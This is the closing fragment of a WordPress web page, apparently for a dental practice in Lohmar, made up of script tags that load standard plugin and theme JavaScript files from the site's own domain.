</script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/js/site/cs.0ce70e6.js' id='cornerstone-site-body-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/themes/x/framework/dist/js/site/x.js?ver=7.2.3' id='x-site-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>

</body>
</html>